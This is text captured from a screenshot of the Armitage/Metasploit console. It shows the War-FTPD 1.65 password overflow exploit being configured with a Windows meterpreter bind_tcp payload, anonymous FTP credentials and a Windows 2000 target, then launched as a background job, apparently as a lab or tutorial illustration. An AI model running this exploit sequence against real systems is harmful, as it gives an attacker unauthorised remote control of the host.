 Console X nmap X nmap X exploit X cmd.exe 692@1 X Files 1 X exploit X Files
exploit X cmd.exe 476@3 X Files 3 X cmd.exe 520@3 X exploit X exploi
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(warftpd_165_pass) > set TARGET 0
TARGET => 0
msf exploit(warftpd_165_pass) > set FTPUSER anonymous
FTPUSER => anonymous
msf exploit(warftpd_165_pass) > set FTPPASS mozilla@example.com
FTPPASS => mozilla@example.com
msf exploit(warftpd_165_pass) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows 2000...
msf exploit(warftpd_165_pass) >
Armitage root : bash root : bash 11:
e or press Ctrl+G.